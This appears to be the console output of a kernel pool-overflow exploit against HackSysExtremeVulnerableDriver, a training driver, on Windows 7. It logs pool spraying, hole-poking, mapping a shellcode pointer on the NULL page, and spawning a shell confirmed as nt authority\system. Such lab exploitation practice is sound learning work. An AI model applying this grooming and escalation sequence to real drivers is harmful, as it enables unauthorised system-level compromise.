 Microsoft Visual Studio Debug Console
[>] Grabbed handle to HackSysExtremeVulnerableDriver: 0000001C
[>] Spraying pool to defragment...
[>] Defragmentation spray complete.
[>] Spraying sequential allocations...
[>] Sequential spray complete.
[>] Poking 0x200 byte-sized holes in our sequential allocation...
[>] Holes poked lol.
[>] NULL page mapped.
[>] Placing pointer to shellcode on NULL page at offset 0x60...
[>] Sending buffer size of: 544
[>] Freeing defragmentation allocations...
[>] Defragmentation allocations freed.
[>] Freeing sequential allocations...
[>] Sequential allocations freed.
[>] Spawning nt authority/system shell...
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Source\Repos\HEVDPoolOverflow\HEVDPoolOverflow>whoami
nt authority\system
C:\Users\IEUser\Source\Repos\HEVDPoolOverflow\HEVDPoolOverflow>_